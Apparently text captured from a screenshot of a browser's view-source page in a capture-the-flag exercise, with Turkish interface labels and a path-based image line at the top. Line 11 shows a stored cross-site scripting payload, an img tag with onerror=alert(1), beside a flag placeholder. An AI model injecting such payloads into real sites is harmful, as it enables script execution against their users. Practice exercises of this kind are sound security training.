 Güvenli değil | view-source:35.190.155.168/27299a6820/page/1
Satır kaydır
1
2 <!doctype html>
3 <html>
4 <head>
5 <title>ghghkhgkhgjjkhj</title>
6 </head>
7 <body>
8 <a href="../">&lt;-- Go Home</a><br>
9 <a href="edit/1">Edit this page</a>
10 <h1>ghghkhgkhgjjkhj</h1>
11 <p><img src=xss flag="^FLAG^ FLAG$" onerror=alert(1)></p>
12 </body>
13 </html>
14